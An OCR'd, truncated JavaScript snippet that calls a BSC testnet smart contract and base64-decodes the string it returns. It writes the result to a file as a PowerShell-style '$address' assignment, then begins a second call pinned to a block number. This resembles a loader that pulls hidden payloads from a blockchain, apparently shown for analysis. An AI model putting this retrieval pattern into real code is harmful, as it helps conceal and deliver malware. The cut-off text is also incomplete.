 1 const { Web3 } = require('web3');
2 const fs = require("fs");
3 const web3 = new Web3("wss://bsc-testnet-rpc.publicnode.com");
4 const contractAddress = "0x9223f0630c598a200f99c5d4746531d10319a569";
5 async function callContractFunction(inputString) {
6 try {
7 const methodId = "0x5684cff5";
8 const encodedData = methodId + web3.eth.abi.encodeParameters(["string"], [in
9 const result = await web3.eth.call({
10 to: contractAddress,
11 data: encodedData
12 });
13 const largeString = web3.eth.abi.decodeParameter("string", result);
14 const targetAddress = Buffer.from(largeString, "base64").toString("utf-8");
15 const filePath = "decoded_output.txt";
16 fs.writeFileSync(filePath, "$address = " + targetAddress + "\n");
17 const new_methodId = "0x5c880fcb";
18 const blockNumber = 43152014;
19 const newEncodedData = new_methodId + web3.eth.abi.encodeParameters(["addres
20 const newData = await web3.eth.call({